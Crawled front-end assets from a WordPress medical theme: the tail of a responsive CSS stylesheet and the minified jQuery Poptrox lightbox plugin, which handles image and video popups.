.contact-infobox .facny-btn-set:hover a,
.contact-infobox .facny-btn-set:hover a:hover{border:0 none;width:100%}
.billing-form{padding:50px}
.contact-boxes{margin-top:30px}
.contact-box {padding:70px 20px}
.contact-box > span{height:50px;line-height:50px;width:50px}
.contact-box > strong{letter-spacing:0;margin:10px 0}
.contact-box > p {font-size:12px}
br{display:none}
.appointment-form-img{margin:0;padding:0 15px;text-align:center}
.appointment-form-img > img{width:auto;max-width:100%}
.appointment-form-img > .appointment-form{float:left;position:relative;top:0;width:100%;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.welcome{padding:0 30px}
.event-detail-img.with-counter{padding:0}
.timer{float:left;position:relative;text-align:center;width:100%;margin-top:20px}
.timer span{float:left;width:25%;padding:0}
.timer span:before{display:none}
.event-detail-img > span {right:0;top:0;
    -webkit-border-radius: 0 0 0 23px;
    -moz-border-radius: 0 0 0 23px;
    -ms-border-radius: 0 0 0 23px;
    -o-border-radius: 0 0 0 23px;
    border-radius: 0 0 0 23px;
}
.blank-box{height:1px!important}
.health-ins > img{display: unset;float: left;width:100%}
.health-ins-desc {display: unset;float: left;padding: 30px 0 0;width:100%}
.free-consultation {margin: 0;padding: 30px;width:100%}
.cons-info {display: unset;float: left;padding: 0 0 20px;text-align: center;width:100%}
.cons-btn {display: unset;float: left;text-align: center;width:100%}
.cons-info span {display:none}
.insurance-add{padding:30px}
.ins-add-text > strong{font-size:19px;line-height:20px}
.benifit{padding:50px 30px}
.insurance-add{padding:30px}
.ins-add-text > strong{font-size:19px;line-height:20px}
.benifit {padding:50px 30px}
.ins-add-text{display: unset;float:left;padding:0;text-align:center;width:100%}
.insurance-add > span {display: unset;float: left;margin-bottom: 10px;text-align: center;width:100%}
.ins-add-text > i {width:100%}
.registration-page{padding:0}
.theme-form{padding:60px 25px;width:100%}
.input-group{float: left;margin-bottom: 20px;width:100%}
.refer-text{padding:0}
.service-description > p{padding:0}
.service-title{left:0}
.service-icon {float: left;margin-bottom: 20px;width:100%}
.service-icon::before, .service-icon:after{width:100%}
.member-introduction{padding:20px}
.member-wrapper{padding:30px}
.staff-img{display:unset;float:left;width:100%}
.staff-img img{width:100%}
.member-detail{display: unset;float:left;padding:40px 0 0;width:100%}
.staff-tabs-selectors{padding:0}
.staff-tab-content{padding:30px}
.staff-tab-content .appointment-tab{padding:50px 30px}
.responsive-header{display:block}
.consultaion-popup{width:100%}
.consult-contact {background:rgba(255, 255, 255, 0.6);display: unset;float: left;padding: 30px;width: 100%}
.consultaion-popup .appointment-form{display:unset;float:left;width:100%}
.appointment-popup{width:100%;padding:50px 30px}
.gift-popup{width:100%;padding:30px}
.send-gift .mockup{display:unset;float:left;margin:0;width:100%}
.send-gift .mockup img{margin:0;width:100%}
.gift-popup-text {display:unset;float:left;padding-top:30px;width:100%}
.gift-popup-text > h3{font-size:24px;margin:5px 0}
.gift-popup-text > span{font-size:15px}
.gift-popup-text > p{padding:0}
.facny-btn-set {margin:30px 0 0;width:100%}
.facny-btn-set > a, .facny-btn-set:hover > a:hover, 
.facny-btn-set:hover > a{border:0 none;padding:20px 10px;width:100%}
.event-registration{width:100%}
.event-popup-title{width:100%}
.event-info {margin-top: 30px;text-align: center;width:100%}
.event-cell.half {width:100%}
.event-popup-title > h3 {font-size:28px}
.event-popup-title > h3 span {font-size: 17px;margin: 2px 0 0}
.timetable-tab-content{padding:50px}
.doctors-timetable .tabs{display:unset; text-align:center; float:left;height:auto;padding:0 20px;position:relative;width:100%!important;z-index:1;white-space:normal}
.doctors-timetable .tabs li.tab{display: inline-block;flex-grow: unset;-webkit-box-flex: unset;width:auto;float:none}
#jSplash h1{font-size:30px;line-height:34px;}
#jSplash p{font-size:20px;line-height:30px}
#jpreLoader{width:90%;}
.close-all-popup{right:27px;top:10px;z-index:100000;}
.layer17:before{display:none}
.layer16 br{display:table}
.cash-popup{width:100%;padding:30px}
/*===== Index 5 =====*/
.office-tour.overlape {margin-top: 0;}
.office-tour.overlape .tour {margin-top: 30px;}
.welc-sadd .information.dark > p {padding: 0 20px;}
.welc-sadd .information {padding-bottom: 30px;}
.welc-sadd .mockup.overlap2 {margin-left: 0;}
.contratab-title {padding: 40px;}
.availability-popup .member-wrapper > div.staff-img > img {float: left;width: unset;}
.classic-title {margin-top: 30px;}
.formoverlap {position: static;width: 60%;margin: 70px auto 0;}
.theme-layout {padding-top: 0 !important;}
.block .container{padding:0 15px}
#jSplash h1{font-size:30px;line-height:34px;}
#jSplash p{font-size:20px;line-height:30px}
#jpreLoader{width:90%;}
.close-all-popup{right:27px;top:10px;z-index:100000;}
.layer17:before{display:none}
.layer16 br{display:table}
.cash-popup{width:100%;padding:30px}
.featur-img-cap {
    position: static;
    float: left;
    width: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    padding: 30px;
    background: #fbfbfb;
}
.text-cap > i,
.text-cap > span {font-size: 15px;}
.text-cap > h2 {font-size: 33px;}
.text-cap > h2 span {font-size: 23px;}
.easy-donation .donation-fields{padding:0 20px 20px;}
.easy-donation .donation-title{padding: 20px 90px 20px 20px;}
.donation-title h1{font-size: 19px;}
.health-ins-desc .side-title h2, .steps-guide-text > strong{font-size: 22px;}
.modern-title > h2{font-size: 23px;}
.theme-form{width: 50%;}
.theme-form.login-form {
    padding-bottom: 60px;
}
.service-title h2{font-size: 20px;}

.featured-avatar {
    height: auto;
    min-height: auto;
}

}
@media (max-width:768px){
.mockup.overlap2{margin-top: 0;}	
.overlape65 {margin-top: 65px;}
.block header {
    display: block;
}
/*#creative-departments0 ul.owl-carousel li{height: 265px;}*/


}
@media (max-width:640px){
.mockup.overlap2{margin-top: 0;}	
.block header {
    display: block;
}

.container{width:100%}
.doctors-intro{background:#FFF}
.doctors-img {width:100%}
.doctor-detail {float: left;left: 0;margin: 0;padding: 20px 10px;position: relative;width: 100%;}
.doctors-intro:hover .doctor-detail{
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.doctors-img:before {display:none}
.doctors-intro:hover .doctors-img img {
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.member-img {display: inline-block;float: none;margin:0}
.staff-member {text-align:center}
.doctor-intro {float:left;margin-top:10px;width:100%}
.doctor-intro strong{width:100%}
.doctor-intro strong span{display:inline-block}
.links-box-inner {padding: 20px 0 0;width: 100%}
.links-box-overlay {background:none;float:left;position:relative;width:100%}
.creative-slider .appointment-form {padding:30px 20px}
.departments {padding:20px!important}
.departments > span {float:left;left:auto;margin-bottom:20px;position:relative;right:auto;text-align:center;width:100%}
.departments > span img {max-width:100%}
.about-departments h6 {font-size:20px}
.newsletter {padding:0}
.creative-departments ul li{width:100%!important;margin:0}
.sponsors > li {padding: 0 5px;width:50% !important}
.big-tabs-nav-inner .big-tab-btn{width:100%}
.projects-list > li{width:100%!important}
.history-text{padding:30px}
.history-table{padding:30px}
.mockup.overlap2{margin:0}
.information > h4{font-size:30px}
.information strong{font-size:22px}
.post-title{font-size:20px}
.social-links{border:0 none;display:unset;float:left;width:100%}
.social-links a{float:left;width:33.334%}
.admin > img{display:unset;width:100%}
.admin-info {display:unset;float:left;padding:30px;width:100%}
.comment{padding:40px 20px 30px}
.comment > img{margin-right:10px;width:75px}
.comment-date {background:#ffffff;color:#bfbfbf;padding:5px 10px;right:0;top:0}
.comments-section ul ul{padding:0}
.single-description blockquote{padding:30px}
.tagcloud > a{font-size:12px;margin-right:30px;padding:10px 20px}
.coupon-box{padding:30px}
.coupon > input{width:100%}
.coupon > button{float:left;margin:10px 0 0;width:100%}
.cart-totals{margin-top:40px;overflow:scroll;padding:0}
.billing-form{padding:30px}
.specialist-img, 
.specialist-detail{display:unset;float:left;padding:0;width:100%}
.specialist-img img {width:100%}
.specialist-detail{padding-top:20px}
.simple-text-box,
.simple-text-box.style2{padding:40px 30px}
.gallery-collection img{width:50px}
.hover-inner{padding:10px 20px}
.timetable-tab-content{padding:20px}
.doctors-timetable .tabs li.tab{width:50%;margin:0 -2px;}
.doctors-timetable .tabs li.tab a, 
.doctors-timetable .tabs li.tab a:hover,
.doctors-timetable .tabs li.tab a.active:hover{padding:10px;height:auto;line-height:30px}
/*===== Index 5 =====*/
.theme-layout.page-padd {padding: 50px;}
.contratab-title {padding: 30px;}
.contratab-title > h4 {font-size: 15px;}
.contratab-title > i.ti-angle-down {font-size: 20px;padding-left: 15px;}
.contratab-content,
footer.style2 .block {padding-left: 50px;padding-right: 50px;}
.availability-popup .appointment-form {display: block;margin: 30px auto 0;}
.availability-popup {padding: 35px;}
.all-products li.product-category {width: 50%;}
.featur-img-cap > span {font-size: 17px;}
.featur-img-cap > h2 {font-size: 30px;}
.featur-img-cap > i {font-size: 15px;}
.featur-img-cap .why-choose > div {width: 100%;margin-right: 0;}
.text-carousel-wrp {
    padding: 30px;
    position: static;
    width: 100%;
    float: left;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.text-cap > h2 {font-size: 25px;}
.text-cap > h2 span {font-size: 17px;}



.block{padding: 50px 0;}
.block.remove-bottom {padding-bottom:0;}  
.theme-layout.page-padd {padding: 15px;}
.office-tour {padding: 0;}
.welc-sadd .modern-title > h2 {font-size: 25px;}
.welc-sadd .modern-title > span {font-size: 12px;}
.modern-title > i {font-size: 15px;}
.welc-sadd .information.dark > p {padding: 0;}
.information .coloured-btn {padding: 15px 35px;}
.contratabs-list .tabs {display: block;}
.contratabs-list .tabs .tab {display: block;width: 100%;}
.contratab-title > i {font-size: 30px;}
.contratab-content.block {padding: 50px 0;}
footer.style2 {padding: 0 15px;}
footer.style2 .block {padding-left: 20px;padding-right: 20px;}
footer.style2 .newsletter form input {width: 100%;}
.bottom-footer.style2 {padding: 30px;}
footer.style2 .newsletter {margin-top: 0;}
footer.style2 .gallery-widget {padding: 0 30px;}
.contratab-title > i.ti-angle-down{right: 20px;}
.formoverlap {width: 90%;}
.all-products li.product-category {width: 100%;}
.tparrows {display: none !important;}

.modern-title > h2 {
    font-size: 20px;
    max-width: 98%;
}
.modern-title > span {
    font-size: 10px;
    line-height: 10px;
}
.opening-shortcode .modern-title > h2 {
    font-size: 18px;
}
.simple-title h4 {
    font-size: 16px;
}
form .input-field.simple-label label {
    padding: 0;
}
form button, .coupon > input[name="apply_coupon"] {
    padding: 10px 15px;
}
.mockup > img {
    min-height: auto;
}
.coloured-btn {
    font-size: 11px;
    padding: 10px 13px;
}
.newsletter form button {
    height: 34px;
    padding: 0 20px;
}
form.form button{font-size:10px; padding: 10px;}
.traditional-title > h2, .traditional-title > h3{font-size: 18px;}
.traditional-title > h2{margin-top: 10px;}
.parallax-title > h2{font-size: 20px;}
.parallax-title > p{max-width: 90%;}
.history-text > h4{font-size: 21px !important;}
.information strong{font-size:16px;}
.information > h4{font-size: 22px;}
.special-title > h2{font-size: 19px;}
.video-meta > h3, .text-meta > h3{
	font-size: 30px;
	line-height: 36px;	
}
.video-meta > span, .text-meta > span{font-size: 12px;}
.video-meta > p, .text-meta > p{
	font-size: 10px;
	margin-top:10px;
	max-width: 100%;
	line-height:12px;	
}
.video-meta{top: 50%;}
.icon-btn{
	padding:12px 20px;	
}
.doctor-description > h5, .links-box-inner > h3{font-size: 18px;}
.classic-title h2{font-size: 24px;}
.bg-video .video-meta > span{margin:0;}

.featured-text-caro .video-meta > h3, .text-meta > h3 {
    font-size: 24px;
}
.featured-text-caro .video-meta > h3, .text-meta > span {
    margin: 0;
	padding:0;
}
.health-ins-desc .side-title h2, .side-title > h2{font-size: 21px;}
.pagetop h1{font-size: 20px;}
.pagetop{padding:50px 0;}
.simple-text-box, .simple-text-box.style2{padding:10px; margin-bottom:0;}
.gallery-collection a{height: 50px; width: 50px;}
.single-product-detail h1{font-size: 20px;}

.input-group {
    margin-bottom: 0;
}
.add_to_wishlist.add-to-wishlist {
    margin-left: 0;
    margin-top: 11px;
    padding: 5px 6px;
}
.related.products > h2 {
    font-size: 22px;
}
.related.products {
    margin-top: 10px;
}
.woocommerce-Tabs-panel h2 {
    font-size: 18px;
}

.commentlist {
    padding-left: 0;
}
.comment-text {
    display: inline-block;
    margin-left: 0 !important;
    padding-top: 60px !important;
}
.comment-respond .form-submit .submit{width: 100px !important; }
.contact-details > h4{font-size: 22px;}
.contact-details > strong{font-size: 16px;}
.contact-box{padding-bottom: 20px;}
.member-wrapper {
    padding: 20px 0;
}
h2 {
}
.member-detail h2 {
    font-size: 24px;
}
.info-list > li strong {
    width: 50%;
}
.staff-tabs-selectors .tab a {
    font-size: 11px;
    padding: 5px;
}
.doc-detail > ul{padding: 25px 15px; text-align: left !important;}
.doc-detail .dark-btn{padding:7px 15px;}
.easy-donation .donation-title{padding: 10px;}
.donation-title h1{font-size: 17px;}
.easy-donation .date-range .field {
    margin-bottom: 10px;
    margin-left: 0;
    width: 190px;
}
.donation-fields > .row > div {
    margin-bottom: 10px;
    width: 100% !important;
}
.wp-donation-system > h6{padding: 0 !important;}
.welcome > h2, .welcome > h2 strong{font-size: 24px;}
.search:hover input, .search input:focus{width:210px !important;}
.health-ins-desc .side-title h2, .steps-guide-text > strong, .steps-guide-text > strong i{font-size: 18px;}
.modern-title > h2{font-size: 18px;}
.health-ins-desc .side-title > span{font-size: 13px;}
.theme-form{width: 100%;}
.theme-form.login-form {
    padding-bottom: 30px;
}
.service-title h2{font-size: 16px;}
}
@media (max-width: 370px) {
.mockup.overlap2{margin-top: 0;}	
.availability-popup .member-wrapper > div.staff-img > img {margin-bottom: 20px;}
.staffpopup-info {width: 100%;}
.formoverlap {width: 93%;}
}


--- FILE ---
content_type: text/javascript
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.poptrox.min.js?ver=1.0
body_size: 3405
content:
/* jquery.poptrox.js v2.5.1 | (c) n33 | n33.co | MIT licensed */
!function(e){e.fn.poptrox_disableSelection=function(){return e(this).css("user-select","none").css("-khtml-user-select","none").css("-moz-user-select","none").css("-o-user-select","none").css("-webkit-user-select","none")},e.fn.poptrox=function(o){function t(){p=e(window).width(),s=e(window).height()+r.windowHeightPad;var o=Math.abs(x.width()-x.outerWidth()),t=Math.abs(x.height()-x.outerHeight()),i=(w.width(),w.height(),p-2*r.windowMargin-o),n=s-2*r.windowMargin-t;x.css("min-width",r.popupWidth).css("min-height",r.popupHeight),v.children().css("max-width",i).css("max-height",n)}if(0==this.length)return e(this);if(this.length>1){for(var i=0;i<this.length;i++)e(this[i]).poptrox(o);return e(this)}var p,s,r=e.extend({preload:!1,baseZIndex:1e3,fadeSpeed:300,overlayColor:"#000000",overlayOpacity:.6,overlayClass:"poptrox-overlay",windowMargin:50,windowHeightPad:0,selector:"a",caption:null,parent:"body",popupSpeed:300,popupWidth:200,popupHeight:100,popupIsFixed:!1,useBodyOverflow:!1,usePopupEasyClose:!0,usePopupForceClose:!1,usePopupLoader:!0,usePopupCloser:!0,usePopupCaption:!1,usePopupNav:!1,usePopupDefaultStyling:!0,popupBackgroundColor:"#FFFFFF",popupTextColor:"#000000",popupLoaderTextSize:"2em",popupCloserBackgroundColor:"#000000",popupCloserTextColor:"#FFFFFF",popupCloserTextSize:"20px",popupPadding:10,popupCaptionHeight:60,popupCaptionTextSize:null,popupBlankCaptionText:"(untitled)",popupCloserText:"&#215;",popupLoaderText:"&bull;&bull;&bull;&bull;",popupClass:"poptrox-popup",popupSelector:null,popupLoaderSelector:".loader2",popupCloserSelector:".closer",popupCaptionSelector:".caption",popupNavPreviousSelector:".nav-previous",popupNavNextSelector:".nav-next",onPopupClose:null,onPopupOpen:null},o),n=e(this),a=e("body"),l=e('<div class="'+r.overlayClass+'"></div>'),u=e(window),d=[],h=0,g=!1,f=new Array;r.usePopupLoader||(r.popupLoaderSelector=null),r.usePopupCloser||(r.popupCloserSelector=null),r.usePopupCaption||(r.popupCaptionSelector=null),r.usePopupNav||(r.popupNavPreviousSelector=null,r.popupNavNextSelector=null);var x;x=e(r.popupSelector?r.popupSelector:'<div class="'+r.popupClass+'">'+(r.popupLoaderSelector?'<div class="loader2">'+r.popupLoaderText+"</div>":"")+'<div class="pic"></div>'+(r.popupCaptionSelector?'<div class="caption"></div>':"")+(r.popupCloserSelector?'<span class="closer">'+r.popupCloserText+"</span>":"")+(r.popupNavPreviousSelector?'<div class="nav-previous"></div>':"")+(r.popupNavNextSelector?'<div class="nav-next"></div>':"")+"</div>");var v=x.find(".pic"),w=e(),b=x.find(r.popupLoaderSelector),m=x.find(r.popupCaptionSelector),y=x.find(r.popupCloserSelector),S=x.find(r.popupNavNextSelector),C=x.find(r.popupNavPreviousSelector),P=S.add(C);if(r.usePopupDefaultStyling&&(x.css("background",r.popupBackgroundColor).css("color",r.popupTextColor).css("padding",r.popupPadding+"px"),m.length>0&&(x.css("padding-bottom",r.popupCaptionHeight+"px"),m.css("position","absolute").css("left","0").css("bottom","0").css("width","100%").css("text-align","center").css("height",r.popupCaptionHeight+"px").css("line-height",r.popupCaptionHeight+"px"),r.popupCaptionTextSize&&m.css("font-size",popupCaptionTextSize)),y.length>0&&y.html(r.popupCloserText).css("font-size",r.popupCloserTextSize).css("background",r.popupCloserBackgroundColor).css("color",r.popupCloserTextColor).css("display","block").css("width","40px").css("height","40px").css("line-height","40px").css("text-align","center").css("position","absolute").css("text-decoration","none").css("outline","0").css("top","0").css("right","-40px"),b.length>0&&b.html("").css("position","relative").css("font-size",r.popupLoaderTextSize).on("startSpinning",function(o){var t=e("<div>"+r.popupLoaderText+"</div>");t.css("height",Math.floor(r.popupHeight/2)+"px").css("overflow","hidden").css("line-height",Math.floor(r.popupHeight/2)+"px").css("text-align","center").css("margin-top",Math.floor((x.height()-t.height()+(m.length>0?m.height():0))/2)).css("color",r.popupTextColor?r.popupTextColor:"").on("xfin",function(){t.fadeTo(300,.5,function(){t.trigger("xfout")})}).on("xfout",function(){t.fadeTo(300,.05,function(){t.trigger("xfin")})}).trigger("xfin"),b.append(t)}).on("stopSpinning",function(e){var o=b.find("div");o.remove()}),2==P.length)){P.css("font-size","75px").css("text-align","center").css("color","#fff").css("text-shadow","none").css("height","100%").css("position","absolute").css("top","0").css("opacity","0.35").css("cursor","pointer").css("box-shadow","inset 0px 0px 10px 0px rgba(0,0,0,0)").poptrox_disableSelection();var k,T;r.usePopupEasyClose?(k="100px",T="100px"):(k="75%",T="25%"),S.css("right","0").css("width",k).html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; right: 0; margin-top: -50px;">&gt;</div>'),C.css("left","0").css("width",T).html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; left: 0; margin-top: -50px;">&lt;</div>')}return u.on("resize orientationchange",function(){t()}),m.on("update",function(e,o){o&&0!=o.length||(o=r.popupBlankCaptionText),m.html(o)}),y.css("cursor","pointer").on("click",function(e){return e.preventDefault(),e.stopPropagation(),x.trigger("poptrox_close"),!0}),S.on("click",function(e){e.stopPropagation(),e.preventDefault(),x.trigger("poptrox_next")}),C.on("click",function(e){e.stopPropagation(),e.preventDefault(),x.trigger("poptrox_previous")}),l.css("position","fixed").css("left",0).css("top",0).css("z-index",r.baseZIndex).css("width","100%").css("height","100%").css("text-align","center").css("cursor","pointer").appendTo(r.parent).prepend('<div style="display:inline-block;height:100%;vertical-align:middle;"></div>').append('<div style="position:absolute;left:0;top:0;width:100%;height:100%;background:'+r.overlayColor+";opacity:"+r.overlayOpacity+";filter:alpha(opacity="+100*r.overlayOpacity+');"></div>').hide().on("touchmove",function(e){return!1}).on("click",function(e){e.preventDefault(),e.stopPropagation(),x.trigger("poptrox_close")}),x.css("display","inline-block").css("vertical-align","middle").css("position","relative").css("z-index",1).css("cursor","auto").appendTo(l).hide().on("poptrox_next",function(){var e=h+1;e>=d.length&&(e=0),x.trigger("poptrox_switch",[e])}).on("poptrox_previous",function(){var e=h-1;0>e&&(e=d.length-1),x.trigger("poptrox_switch",[e])}).on("poptrox_reset",function(){t(),x.data("width",r.popupWidth).data("height",r.popupHeight),b.hide().trigger("stopSpinning"),m.hide(),y.hide(),P.hide(),v.hide(),w.attr("src","").detach()}).on("poptrox_open",function(e,o){return g?!0:(g=!0,r.useBodyOverflow&&a.css("overflow","hidden"),r.onPopupOpen&&r.onPopupOpen(),void l.fadeTo(r.fadeSpeed,1,function(){x.trigger("poptrox_switch",[o,!0])}))}).on("poptrox_switch",function(o,i,p){var s;if(!p&&g)return!0;if(g=!0,x.css("width",x.data("width")).css("height",x.data("height")),m.hide(),w.attr("src")&&w.attr("src",""),w.detach(),s=d[i],w=s.object,w.off("load"),v.css("text-indent","-9999px").show().append(w),"ajax"==s.type?e.get(s.src,function(e){w.html(e),w.trigger("load")}):w.attr("src",s.src),"image"!=s.type){var n,a;n=s.width,a=s.height,"%"==n.slice(-1)&&(n=parseInt(n.substring(0,n.length-1))/100*u.width()),"%"==a.slice(-1)&&(a=parseInt(a.substring(0,a.length-1))/100*u.height()),w.css("position","relative").css("outline","0").css("z-index",r.baseZIndex+100).width(n).height(a)}b.trigger("startSpinning").fadeIn(300),x.show(),r.popupIsFixed?(x.width(r.popupWidth).height(r.popupHeight),w.load(function(){w.off("load"),b.hide().trigger("stopSpinning"),m.trigger("update",[s.captionText]).fadeIn(r.fadeSpeed),y.fadeIn(r.fadeSpeed),v.css("text-indent",0).hide().fadeIn(r.fadeSpeed,function(){g=!1}),h=i,P.fadeIn(r.fadeSpeed)})):w.load(function(){t(),w.off("load"),b.hide().trigger("stopSpinning");var e=w.width(),o=w.height(),p=function(){m.trigger("update",[s.captionText]).fadeIn(r.fadeSpeed),y.fadeIn(r.fadeSpeed),v.css("text-indent",0).hide().fadeIn(r.fadeSpeed,function(){g=!1}),h=i,P.fadeIn(r.fadeSpeed),x.data("width",e).data("height",o).css("width","auto").css("height","auto")};e==x.data("width")&&o==x.data("height")?p():x.animate({width:e,height:o},r.popupSpeed,"swing",p)}),"image"!=s.type&&w.trigger("load")}).on("poptrox_close",function(){return g&&!r.usePopupForceClose?!0:(g=!0,x.hide().trigger("poptrox_reset"),r.onPopupClose&&r.onPopupClose(),void l.fadeOut(r.fadeSpeed,function(){r.useBodyOverflow&&a.css("overflow","auto"),g=!1}))}).trigger("poptrox_reset"),r.usePopupEasyClose?(m.on("click","a",function(e){e.stopPropagation()}),x.css("cursor","pointer").on("click",function(e){e.stopPropagation(),e.preventDefault(),x.trigger("poptrox_close")})):x.on("click",function(e){e.stopPropagation()}),u.keydown(function(e){if(x.is(":visible"))switch(e.keyCode){case 37:case 32:if(r.usePopupNav)return x.trigger("poptrox_previous"),!1;break;case 39:if(r.usePopupNav)return x.trigger("poptrox_next"),!1;break;case 27:return x.trigger("poptrox_close"),!1}}),n.find(r.selector).each(function(o){var t,i,p=e(this),s=p.find("img"),n=p.data("poptrox");if("ignore"!=n&&p.attr("href")){if(t={src:p.attr("href"),captionText:s.attr("title"),width:null,height:null,type:null,object:null,options:null},r.caption){if("function"==typeof r.caption)c=r.caption(p);else if("selector"in r.caption){var a;a=p.find(r.caption.selector),"attribute"in r.caption?c=a.attr(r.caption.attribute):(c=a.html(),r.caption.remove===!0&&a.remove())}}else c=s.attr("title");if(t.captionText=c,n){var l=n.split(",");0 in l&&(t.type=l[0]),1 in l&&(i=l[1].match(/([0-9%]+)x([0-9%]+)/),i&&3==i.length&&(t.width=i[1],t.height=i[2])),2 in l&&(t.options=l[2])}if(!t.type)switch(i=t.src.match(/\/\/([a-z0-9\.]+)\/.*/),(!i||i.length<2)&&(i=[!1]),i[1]){case"api.soundcloud.com":t.type="soundcloud";break;case"youtu.be":t.type="youtube";break;case"vimeo.com":t.type="vimeo";break;case"wistia.net":t.type="wistia";break;case"bcove.me":t.type="bcove";break;default:t.type="image"}switch(i=t.src.match(/\/\/[a-z0-9\.]+\/(.*)/),t.type){case"iframe":t.object=e('<iframe src="" frameborder="0"></iframe>'),t.object.on("click",function(e){e.stopPropagation()}).css("cursor","auto"),t.width&&t.height||(t.width="600",t.height="400");break;case"ajax":t.object=e('<div class="poptrox-ajax"></div>'),t.object.on("click",function(e){e.stopPropagation()}).css("cursor","auto").css("overflow","auto"),t.width&&t.height||(t.width="600",t.height="400");break;case"soundcloud":t.object=e('<iframe scrolling="no" frameborder="no" src=""></iframe>'),t.src="//w.soundcloud.com/player/?url="+escape(t.src)+(t.options?"&"+t.options:""),t.width="600",t.height="166";break;case"youtube":t.object=e('<iframe src="" frameborder="0" allowfullscreen="1"></iframe>'),t.src="//www.youtube.com/embed/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="800",t.height="480");break;case"vimeo":t.object=e('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>'),t.src="//player.vimeo.com/video/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="800",t.height="480");break;case"wistia":t.object=e('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>'),t.src="//fast.wistia.net/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="800",t.height="480");break;case"bcove":t.object=e('<iframe src="" frameborder="0" allowFullScreen="1" width="100%"></iframe>'),t.src="//bcove.me/"+i[1]+(t.options?"?"+t.options:""),t.width&&t.height||(t.width="640",t.height="360");break;default:if(t.object=e('<img src="" alt="" style="vertical-align:bottom" />'),r.preload){var i=document.createElement("img");i.src=t.src,f.push(i)}t.width=p.attr("width"),t.height=p.attr("height")}"file:"==window.location.protocol&&t.src.match(/^\/\//)&&(t.src="http:"+t.src),d.push(t),s.attr("title",""),p.attr("href","").css("outline",0).on("click",function(e){e.preventDefault(),e.stopPropagation(),x.trigger("poptrox_open",[o])})}}),e(this)}}(jQuery);